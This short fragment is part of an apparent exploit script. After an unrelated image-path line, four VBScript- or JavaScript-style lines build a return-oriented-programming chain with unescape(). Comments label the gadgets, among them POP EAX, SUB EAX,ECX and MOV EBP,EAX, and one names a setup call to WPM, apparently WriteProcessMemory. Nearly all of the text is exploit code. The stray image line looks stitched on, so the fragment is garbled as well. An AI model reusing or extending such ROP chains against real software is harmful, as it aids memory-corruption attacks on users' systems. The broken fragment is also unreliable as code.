 '#ebp
rop = rop + unescape("%dd%c4%47%06") '#POP EAX # RETN
rop = rop + unescape("%1f%73%d0%cc") '#(setup call to WPM)
rop = rop + unescape("%ae%f5%47%06") '#SUB EAX,ECX # RETN
rop = rop + unescape("%30%14%45%06") '#MOV EBP,EAX # CALL ESI